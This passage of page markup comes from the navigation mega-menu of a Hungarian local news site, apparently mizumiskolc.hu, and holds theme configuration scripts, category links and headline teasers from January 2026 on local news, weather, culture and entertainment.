Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "6600";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1650";
tdBlocksArray.push(block_tdi_86);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
 id="tdi_87" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_88" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_89" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_90" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_91" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" class="td-image-wrap " title="Még mindig keresik Mátyást, akiért az ország aggódik" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" title="Még mindig keresik Mátyást, akiért az ország aggódik">Még mindig keresik Mátyást, akiért az ország aggódik</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/"  rel="bookmark" class="td-image-wrap " title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/"  rel="bookmark" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten">Megérkezett az előrejelzés, ilyen idő várható a jövő héten</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/"  rel="bookmark" class="td-image-wrap " title="Így dolgozik a Magyar Közút a hó és fagy idején" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-2-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/"  rel="bookmark" title="Így dolgozik a Magyar Közút a hó és fagy idején">Így dolgozik a Magyar Közút a hó és fagy idején</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott/"  rel="bookmark" class="td-image-wrap " title="A zebrán sodorta el a gyalogost, majd továbbhajtott" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-2-696x459.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott/"  rel="bookmark" title="A zebrán sodorta el a gyalogost, majd továbbhajtott">A zebrán sodorta el a gyalogost, majd továbbhajtott</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "5077";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_92);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
 id="tdi_93" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_94" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_95" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_96" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_97" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_98" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_99" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_100" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_101" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_102" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Junior Prima díjas zenészek koncertjével indul a február" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6l88EmgPdyc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:42</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" title="Junior Prima díjas zenészek koncertjével indul a február">Junior Prima díjas zenészek koncertjével indul a február</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Idén is Trevor Noah vezényli a Grammy-díjátadót" data-video-source="youtube" data-video-autoplay="" 